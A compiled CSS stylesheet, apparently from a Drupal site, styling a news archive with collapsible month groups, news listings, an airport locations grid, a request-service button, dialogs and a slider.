.stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-phone-number .field--name-field-name + *:before, .stay-in-touch-block .contact-phone-number .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .stay-in-touch-block .contact-phone-number .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before {
    content: ""; }
  @media (min-width: 481px) and (max-width: 767px) {
    .stay-in-touch-block .contact-phone-number {
      text-align: right;
      padding-left: 15px; }
      .stay-in-touch-block .contact-phone-number > * {
        text-align: left; } }

@media print, screen and (min-width: 48em) {
  .block-views-blocknews-archive-news-archive {
    padding-top: 30px; } }

.block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 15px;
  padding-bottom: 15px;
  color: #11192F; }
  .block-views-blocknews-archive-news-archive > h2.active, .paragraph--type--services .block-views-blocknews-archive-news-archive > .active.field--name-field-title {
    border-bottom-color: transparent; }
  @media print, screen and (min-width: 48em) {
    .block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title {
      margin-bottom: 25px;
      padding-bottom: 25px; } }

.news-archive-block {
  margin-bottom: 75px; }
  .news-archive-block .view-grouping {
    margin-bottom: 15px; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .view-grouping {
        margin-bottom: 25px; } }
    .news-archive-block .view-grouping:last-child {
      margin-bottom: 0; }
  .news-archive-block .view-grouping-header {
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    cursor: pointer;
    transition: border-bottom-color .8s linear;
    padding-bottom: 10px;
    font-size: 1rem;
    text-transform: uppercase; }
    .news-archive-block .view-grouping-header.active {
      border-bottom-color: transparent; }
    .news-archive-block .view-grouping-header:after {
      content: ""; }
    .news-archive-block .view-grouping-header::after {
      position: absolute;
      top: 10px;
      right: 17px;
      font-size: 0.5rem;
      color: #11192F;
      display: table; }
    .news-archive-block .view-grouping-header.active::after {
      transform: rotate(-180deg); }
    .news-archive-block .view-grouping-header.active {
      transition: none; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .view-grouping-header {
        position: relative;
        cursor: pointer;
        font-size: 1.375rem;
        padding-bottom: 20px; }
        .news-archive-block .view-grouping-header:after {
          content: ""; }
        .news-archive-block .view-grouping-header::after {
          position: absolute;
          top: 9px;
          right: 17px;
          font-size: 0.5rem;
          color: #11192F;
          display: table; }
        .news-archive-block .view-grouping-header.active::after {
          transform: rotate(-180deg); } }
  .news-archive-block .view-grouping-content {
    display: none; }
  .news-archive-block .news-archive-month,
  .news-archive-block .month-archive-content {
    border-bottom: 1px solid #e5e5e5;
    padding: 0 10px 0 15px; }
    .news-archive-block .news-archive-month.active,
    .news-archive-block .month-archive-content.active {
      border-bottom-color: transparent; }
  .news-archive-block .news-archive-month {
    position: relative;
    cursor: pointer;
    transition: border-bottom-color .8s linear;
    font-size: 0.875rem;
    font-weight: 500;
    color: #11192F;
    text-transform: uppercase;
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 17px; }
    .news-archive-block .news-archive-month:after {
      content: ""; }
    .news-archive-block .news-archive-month::after {
      position: absolute;
      top: 23px;
      right: 17px;
      font-size: 0.5rem;
      color: #11192F;
      display: table; }
    .news-archive-block .news-archive-month.active::after {
      transform: rotate(-180deg); }
    .news-archive-block .news-archive-month.active {
      transition: none; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .news-archive-month {
        position: relative;
        cursor: pointer;
        font-size: 1rem;
        padding-top: 32px;
        padding-bottom: 22px; }
        .news-archive-block .news-archive-month:after {
          content: ""; }
        .news-archive-block .news-archive-month::after {
          position: absolute;
          top: 37px;
          right: 17px;
          font-size: 0.5rem;
          color: #11192F;
          display: table; }
        .news-archive-block .news-archive-month.active::after {
          transform: rotate(-180deg); } }
    .news-archive-block .news-archive-month:first-child {
      margin-top: -20px; }
  .news-archive-block .month-archive-content,
  .news-archive-block .airport-location-content {
    display: none; }
    .news-archive-block .month-archive-content > .views-row,
    .news-archive-block .airport-location-content > .views-row {
      position: relative;
      margin-bottom: 10px;
      padding-top: 5px; }
      @media print, screen and (min-width: 48em) {
        .news-archive-block .month-archive-content > .views-row,
        .news-archive-block .airport-location-content > .views-row {
          margin-bottom: 22px;
          padding-top: 10px; } }
      @media print, screen and (max-width: 47.99875em) {
        .news-archive-block .month-archive-content > .views-row,
        .news-archive-block .airport-location-content > .views-row {
          display: -ms-flexbox;
          display: flex;
          -ms-flex-align: baseline;
              align-items: baseline;
          -ms-flex-wrap: nowrap;
              flex-wrap: nowrap;
          -ms-flex-pack: justify;
              justify-content: space-between; } }
    .news-archive-block .month-archive-content .views-field-title,
    .news-archive-block .airport-location-content .views-field-title {
      max-width: 80%;
      margin-top: -10px;
      padding-right: 25px; }
      @media print, screen and (min-width: 48em) {
        .news-archive-block .month-archive-content .views-field-title,
        .news-archive-block .airport-location-content .views-field-title {
          max-width: 225px;
          padding-right: 50px; } }
      .news-archive-block .month-archive-content .views-field-title a,
      .news-archive-block .airport-location-content .views-field-title a {
        font-size: 0.8125rem;
        line-height: 1.125rem;
        position: relative; }
        .news-archive-block .month-archive-content .views-field-title a:before,
        .news-archive-block .airport-location-content .views-field-title a:before {
          content: ""; }
        @media (min-width: 1025px) {
          .news-archive-block .month-archive-content .views-field-title a:hover::before,
          .news-archive-block .airport-location-content .views-field-title a:hover::before {
            left: -12px; } }
        .news-archive-block .month-archive-content .views-field-title a::before,
        .news-archive-block .airport-location-content .views-field-title a::before {
          position: absolute;
          display: inline-block;
          top: 5px;
          left: -16px;
          font-size: 0.625rem;
          color: #f5b433;
          transition: left .2s linear; }
      .news-archive-block .month-archive-content .views-field-title ~ div,
      .news-archive-block .airport-location-content .views-field-title ~ div {
        font-size: 0.8125rem;
        color: #477C90; }
        @media print, screen and (min-width: 48em) {
          .news-archive-block .month-archive-content .views-field-title ~ div,
          .news-archive-block .airport-location-content .views-field-title ~ div {
            position: absolute;
            top: 0;
            right: 0; } }
    .news-archive-block .month-archive-content div[class*='views-field views-field-created'],
    .news-archive-block .airport-location-content div[class*='views-field views-field-created'] {
      top: 1px; }

.js-view-dom-id-ajax-news > .view-content,
.news-latest {
  transition: height .2s linear;
  margin-bottom: 50px; }
  @media print, screen and (min-width: 48em) {
    .js-view-dom-id-ajax-news > .view-content,
    .news-latest {
      margin-bottom: 70px; } }

.news-latest-images {
  display: block;
  margin-bottom: 35px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-images {
      margin-bottom: 70px; } }
  .news-latest-images img {
    width: 100%;
    height: auto; }

.news-latest-title {
  position: relative; }
  @media print, screen and (max-width: 47.99875em) {
    .news-latest-title {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: column;
          flex-direction: column; } }
  .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
    max-width: 665px;
    margin-bottom: 25px;
    color: #11192F; }
    @media print, screen and (max-width: 47.99875em) {
      .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
        -ms-flex-order: 2;
            order: 2; } }
    @media print, screen and (min-width: 48em) {
      .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
        margin-bottom: 35px; } }
  .news-latest-title a:hover {
    color: #477C90; }

.news-latest-date {
  font-size: 1rem;
  color: #477C90; }
  @media print, screen and (min-width: 48em) {
    .news-latest-date {
      position: absolute;
      top: 15px;
      right: 0; } }
  @media print, screen and (max-width: 47.99875em) {
    .news-latest-date {
      -ms-flex-order: 1;
          order: 1;
      margin-bottom: 10px;
      font-size: 13px; } }

.news-latest-summary {
  color: #11192F;
  font-weight: 200;
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-summary {
      margin-bottom: 35px; } }

.news-latest-body p {
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-body p {
      margin-bottom: 35px; } }
  .news-latest-body p:last-child {
    margin-bottom: 0; }

.news-other {
  margin-bottom: 45px; }
  @media (min-width: 481px) {
    .news-other .month-archive-content,
    .news-other .airport-location-content {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
      border-top: 1px solid #e5e5e5; }
      .news-other .month-archive-content > .views-row,
      .news-other .airport-location-content > .views-row {
        width: 50%; }
        .news-other .month-archive-content > .views-row:nth-of-type(1n),
        .news-other .airport-location-content > .views-row:nth-of-type(1n) {
          clear: none; }
        .news-other .month-archive-content > .views-row:nth-of-type(2n+1),
        .news-other .airport-location-content > .views-row:nth-of-type(2n+1) {
          clear: both; }
        .news-other .month-archive-content > .views-row:last-child,
        .news-other .airport-location-content > .views-row:last-child {
          float: left; } }
  .news-other .views-row {
    border-bottom: 1px solid #e5e5e5;
    padding-top: 25px;
    padding-bottom: 20px; }
    .news-other .views-row.active {
      border-bottom-color: transparent; }
    @media (min-width: 1200px) {
      .news-other .views-row:nth-last-child(1) {
        border-bottom: none; } }
    .news-other .views-row:nth-child(even) {
      padding-left: 0; }
    .news-other .views-row:nth-child(odd) {
      padding-right: 0; }
    @media (min-width: 1200px) {
      .news-other .views-row:nth-last-child(1), .news-other .views-row:nth-last-child(2) {
        border-bottom: none; } }
    @media (min-width: 481px) {
      .news-other .views-row:nth-child(even) {
        border-left: 1px solid #e5e5e5; } }
    @media (min-width: 481px) and (max-width: 767px) {
      .news-other .views-row:nth-child(even) {
        padding-left: 25px; }
      .news-other .views-row:nth-child(odd) {
        padding-right: 25px; } }
    @media print, screen and (min-width: 48em) {
      .news-other .views-row {
        padding-top: 50px;
        padding-bottom: 40px; }
        .news-other .views-row:nth-child(even) {
          padding-left: 25px; }
        .news-other .views-row:nth-child(odd) {
          padding-right: 25px; } }
    @media print, screen and (min-width: 64em) {
      .news-other .views-row:nth-child(even) {
        padding-left: 49px; }
      .news-other .views-row:nth-child(odd) {
        padding-right: 50px; } }
  .news-other-images {
    display: block;
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .news-other-images {
        margin-bottom: 35px; } }
    .news-other-images img {
      width: 100%;
      height: auto; }
  .news-other-title {
    position: relative; }
    @media print, screen and (max-width: 47.99875em) {
      .news-other-title {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
            flex-direction: column; } }
    .news-other-title a:hover {
      color: #477C90; }
    .news-other-title h4, .news-other-title .block-views-blocknews-archive-news-archive > h2, .news-other-title .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .news-other-title .block-views-blocknews-archive-news-archive > .field--name-field-title, .news-other-title .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title .field--name-field-title,
    .news-other-title .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title .field--name-field-title, .news-other-title .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .news-other-title .field--name-field-name, .news-other-title .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p,
    .news-other-title .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p {
      margin-bottom: 15px;
      width: 80%; }
      @media print, screen and (max-width: 47.99875em) {
        .news-other-title h4, .news-other-title .block-views-blocknews-archive-news-archive > h2, .news-other-title .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .news-other-title .block-views-blocknews-archive-news-archive > .field--name-field-title, .news-other-title .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title .field--name-field-title,
        .news-other-title .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title .field--name-field-title, .news-other-title .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .news-other-title .field--name-field-name, .news-other-title .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p,
        .news-other-title .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p {
          width: 100%;
          -ms-flex-order: 2;
              order: 2; } }
  .news-other-date {
    font-size: 0.8125rem;
    color: #477C90; }
    @media print, screen and (min-width: 48em) {
      .news-other-date {
        position: absolute;
        top: 1px;
        right: 0; } }
    @media print, screen and (max-width: 47.99875em) {
      .news-other-date {
        -ms-flex-order: 1;
            order: 1; } }
  .news-other-body {
    margin-bottom: 20px; }
    .news-other-body p {
      font-size: 1rem; }
  .news-other-more {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #11192F;
    border-color: #11192F; }
    [data-whatinput='mouse'] .news-other-more {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .news-other-more:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        padding-left: 25px; } }
    .news-other-more::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .news-other-more::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .news-other-more:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .news-other-more:hover::after {
          right: 0; } }
    .news-other-more:hover, .news-other-more:focus, .news-other-more:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .news-other-more:hover, .news-other-more:active, .news-other-more:focus {
      color: #11192F;
      border-color: #11192F; }

.airports-location {
  margin-bottom: 15px; }
  @media print, screen and (min-width: 48em) {
    .airports-location {
      margin-bottom: 85px; } }
  .airports-location .airports-group-title {
    border-bottom: 2px solid #e5e5e5; }
  .airports-location .month-archive-content,
  .airports-location .airport-location-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem; }
    .airports-location .month-archive-content > .views-row,
    .airports-location .airport-location-content > .views-row {
      width: 100%;
      padding: 0.9375rem; }
      .airports-location .month-archive-content > .views-row:nth-of-type(1n),
      .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
        clear: none; }
      .airports-location .month-archive-content > .views-row:nth-of-type(1n+1),
      .airports-location .airport-location-content > .views-row:nth-of-type(1n+1) {
        clear: both; }
      .airports-location .month-archive-content > .views-row:last-child,
      .airports-location .airport-location-content > .views-row:last-child {
        float: left; }
    @media (min-width: 481px) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -0.9375rem;
        margin-right: -0.9375rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 50%;
          padding: 0.9375rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(2n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(2n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    @media print, screen and (min-width: 48em) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -1.375rem;
        margin-right: -1.375rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 33.33333%;
          padding: 1.375rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(3n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(3n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    @media print, screen and (min-width: 64em) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -2.0625rem;
        margin-right: -2.0625rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 25%;
          padding: 2.0625rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(4n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(4n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    .airports-location .month-archive-content .views-row,
    .airports-location .airport-location-content .views-row {
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .airports-location .month-archive-content .views-row > .node,
      .airports-location .airport-location-content .views-row > .node {
        padding: 0 14px 30px 4px;
        border-bottom: 1px solid #e5e5e5; }
      .airports-location .month-archive-content .views-row > .airport-contact-info,
      .airports-location .airport-location-content .views-row > .airport-contact-info {
        border-bottom: 1px solid #e5e5e5; }
      @media print, screen and (max-width: 47.99875em) {
        .airports-location .month-archive-content .views-row:last-child > .node,
        .airports-location .airport-location-content .views-row:last-child > .node {
          border-bottom: 0; } }
      .airports-location .month-archive-content .views-row p,
      .airports-location .airport-location-content .views-row p {
        margin-bottom: 10px; }
  .airports-location h4, .airports-location .block-views-blocknews-archive-news-archive > h2, .airports-location .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .airports-location .block-views-blocknews-archive-news-archive > .field--name-field-title, .airports-location .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .airports-location .field--name-field-title,
  .airports-location .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .airports-location .field--name-field-title, .airports-location .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .airports-location .field--name-field-name, .airports-location .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p,
  .airports-location .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p {
    color: #11192F;
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .airports-location h4, .airports-location .block-views-blocknews-archive-news-archive > h2, .airports-location .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .airports-location .block-views-blocknews-archive-news-archive > .field--name-field-title, .airports-location .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .airports-location .field--name-field-title,
      .airports-location .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .airports-location .field--name-field-title, .airports-location .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .airports-location .field--name-field-name, .airports-location .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p,
      .airports-location .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p {
        min-height: 124px; } }
  .airports-location .views-field-field-airport-address {
    margin-bottom: 10px; }
    .airports-location .views-field-field-airport-address:before {
      content: ""; }
    @media (max-width: 480px) {
      .airports-location .views-field-field-airport-address p {
        display: inline-block; } }
  .airports-location .airport-contact-info:before {
    content: ""; }
  @media (max-width: 480px) {
    .airports-location .airport-contact-info .airport-contact-info p {
      display: inline-block; } }
  .airports-location .views-field-airport-location-service-type,
  .airports-location .views-field-field-airport-address,
  .airports-location .airport-contact-info,
  .airports-location .views-field-field-airport-address + div {
    padding-left: 25px;
    position: relative; }
    .airports-location .views-field-airport-location-service-type::before,
    .airports-location .views-field-field-airport-address::before,
    .airports-location .airport-contact-info::before,
    .airports-location .views-field-field-airport-address + div::before {
      position: absolute;
      top: 7px;
      left: 0;
      font-size: 1rem;
      color: #b0b7be; }
  .airports-location .views-field-airport-location-service-type:before {
    content: "";
    font-size: 20px; }
  .airports-location .views-field-airport-location-service-type ul {
    list-style: disc;
    margin: 0;
    font-weight: 300;
    padding-left: 20px; }
    .airports-location .views-field-airport-location-service-type ul li {
      margin: 0; }

.request-service-btn {
  display: none;
  position: fixed;
  right: 0;
  z-index: 2;
  transform: rotate(-90deg);
  transform-origin: bottom right;
  bottom: 30%; }
  .request-service-btn a {
    color: #fff;
    background: #11192F;
    padding: 5px 10px;
    border: 1px solid #fff;
    transition: all .3s ease-in;
    display: block;
    font-size: .8em; }
    @media print, screen and (min-width: 48em) {
      .request-service-btn a {
        font-size: 1em;
        padding: 10px 20px; } }
    .request-service-btn a:hover, .request-service-btn a:focus {
      border-color: #11192F;
      color: #11192F;
      background-color: #fff; }

.ui-dialog.ui-widget {
  border: 1px solid #11192F;
  border-radius: 0; }
  .ui-dialog.ui-widget .ui-dialog-titlebar {
    background-color: #11192F;
    color: #fff;
    font-family: "Lato", "Arial", sans-serif; }
  .ui-dialog.ui-widget .ui-front .form-actions {
    display: none; }
  .ui-dialog.ui-widget .ui-front .form-item-request-service-service {
    margin-bottom: 0; }
  .ui-dialog.ui-widget .ui-dialog-buttonpane {
    background-color: #11192F;
    color: #fff; }
    .ui-dialog.ui-widget .ui-dialog-buttonpane button {
      color: #11192F;
      background: #fff;
      margin: 0;
      border-radius: 0;
      width: 150px; }
      .ui-dialog.ui-widget .ui-dialog-buttonpane button:hover, .ui-dialog.ui-widget .ui-dialog-buttonpane button:focus {
        background-color: #e6e6e6; }

.eu-cookie-compliance-more-button {
  font-size: 12px;
  font-weight: bold; }

.slick-slider {
  position: relative; }
  .slick-slider .slick-list {
    overflow: hidden;
    -webkit-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .slick-slider .slick-track {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center; }
  .slick-slider .slick-slide {
    border: 0;
    outline: none; }
  .slick-slider .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1; }
    .slick-slider .slick-arrow.slick-disabled {
      pointer-events: none;
      opacity: .7; }
  .slick-slider .slick-dots {
    margin: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    display: -ms-flexbox;
    display: flex;
    list-style: none;
    width: 100%;
    -ms-flex-pack: center;
        justify-content: center; }
